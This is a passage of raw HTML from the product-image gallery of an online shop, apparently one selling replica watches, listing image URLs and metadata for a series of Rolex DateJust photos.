https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39007.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39007.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39007-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39007-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39007.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39007-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39007" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39007.jpg" data-image_id="21792" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39007.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39008&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39008.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39008-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39008-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39008-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39008-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39008.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39008.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39008-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39008-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39008.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39008-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39008" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39008.jpg" data-image_id="21793" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39008.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39009&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39009.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39009-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39009-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39009-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39009-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39009.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39009.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39009-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39009-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39009.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39009-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39009" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39009.jpg" data-image_id="21794" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39009.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39010&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39010.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39010-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39010-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39010-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39010-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39010.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39010.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39010-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39010-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39010.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39010-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39010" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39010.jpg" data-image_id="21795" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39010.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39011&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39011.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39011-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39011-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39011-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39011-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39011.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39011.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39011-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39011-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39011.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39011-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39011" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39011.jpg" data-image_id="21796" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39011.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39012&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39012.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39012-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39012-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39012-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39012-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39012.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39012.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39012-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39012-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39012.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39012-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39012" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39012.jpg" data-image_id="21797" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39012.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39013&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39013.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39013-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39013-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39013-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39013-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39013.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39013.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39013-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39013-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39013.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39013-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39013" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39013.jpg" data-image_id="21798" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39013.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39014&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39014.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39014-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39014-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39014-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39014-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39014.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39014.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39014-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39014-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39014.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39014-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39014" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39014.jpg" data-image_id="21799" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39014.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39015&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39015.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39015-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39015-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39015-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39015-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39015.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39015.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39015-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39015-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39015.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39015-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39015" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39015.jpg" data-image_id="21800" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39015.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" 